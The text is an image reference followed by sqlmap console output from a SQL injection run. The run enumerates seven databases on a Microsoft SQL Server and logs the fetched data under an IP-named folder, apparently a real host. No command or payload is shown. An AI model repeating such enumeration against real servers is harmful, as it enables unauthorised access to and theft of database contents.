 Sqlmap
[15:13:48] [INFO] retrieved: Gmis_qdlg
[15:13:48] [INFO] retrieved: master
[15:13:48] [INFO] retrieved: model
[15:13:48] [INFO] retrieved: msdb
[15:13:48] [INFO] retrieved: Northwind
[15:13:49] [INFO] retrieved: pubs
[15:13:49] [INFO] retrieved: tempdb
available databases [7]:
[*] Gmis_qdlg
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[15:13:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[15:13:49] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.64.205.214'
[*] shutting down at 15:13:49